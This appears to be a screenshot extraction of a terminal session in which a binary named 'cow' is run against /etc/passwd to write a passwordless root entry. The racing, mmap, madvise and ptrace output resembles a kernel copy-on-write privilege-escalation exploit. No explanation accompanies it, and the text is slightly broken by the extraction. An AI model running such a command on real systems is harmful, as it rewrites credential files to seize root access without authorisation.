 q1@box:/tmp$ ./cow /etc/passwd root::0:0:root:/root:/bin/s
h
/etc/passwd
(___)
(0 0)____/
 @@ ’     \
 \_____,/root::0:0:root:/root:/bin/sh
 //     //
^^     ^^
Racing this may take a while...
mmap b779a000
madvise 0
ptrace 0